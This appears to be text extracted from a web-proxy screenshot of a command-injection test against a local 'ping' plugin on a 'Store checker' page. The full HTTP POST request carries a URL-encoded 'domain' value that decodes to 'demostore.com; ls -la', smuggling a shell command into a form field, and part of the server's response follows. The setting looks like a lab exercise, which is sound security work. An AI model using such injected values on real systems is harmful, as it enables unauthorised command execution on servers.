 Pretty Raw Hex \n
1 POST /plugins/ping/index.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 90
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/plugins/ping/index.php
12 Cookie: PHPSESSID=44b820fb9b54862b5ac27d1481beb774
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 domain=%64%65%6d%6f%73%74%6f%72%65%2e%63%6f%6d%3b%20%6c%73%20%2d%6c%61&
submit=Run+check%21
Search...
0 matches
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 20 Jun 2022 14:34:04 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Vary: Accept-Encoding
6 Content-Length: 7355
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device-width, initial-scale=1,
shrink-to-fit=no">
15 <title>
Store checker
</title>
16 <link href="vendor/mdi-font/css/material-design-iconic-font.min.css"
rel="stylesheet" media="all">
17 <link href="vendor/font-awesome-4.7/css/font-awesome.min.css" rel="
stylesheet" media="all">
18 <link href="
https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,40
0i,500,500i,700,700i,900,900i" rel="stylesheet">
19 <script src="
//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js">
</script>
20 <script src="
//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js">
</script>
21 <link href="
//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel="
stylesheet" id="bootstrap-css">
Search...
0 matches
Selection 63
Selected text
%64%65%6d%6f%73%74%6f%72%65%2e%6
3%6f%6d%3b%20%6c%73%20%2d%6c%61
Decoded from: URL encoding
demostore.com; ls -la
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 16
Response Headers 7